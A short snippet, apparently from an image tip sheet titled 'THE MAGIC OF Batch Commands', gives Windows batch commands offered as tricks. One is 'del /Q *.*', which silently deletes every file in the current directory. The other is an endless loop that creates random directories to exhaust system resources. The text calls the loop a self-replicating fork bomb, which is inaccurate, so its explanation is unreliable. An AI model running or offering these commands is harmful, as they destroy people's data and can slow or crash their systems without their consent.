 THE MAGIC OF Batch Commands
Del all data in current directory
del /Q *.*
These three commands are a simple fork bomb that will
continually replicate itself to deplete available system
resources, slowing down or crashing the system.
@echo off
:top
md %random%
goto top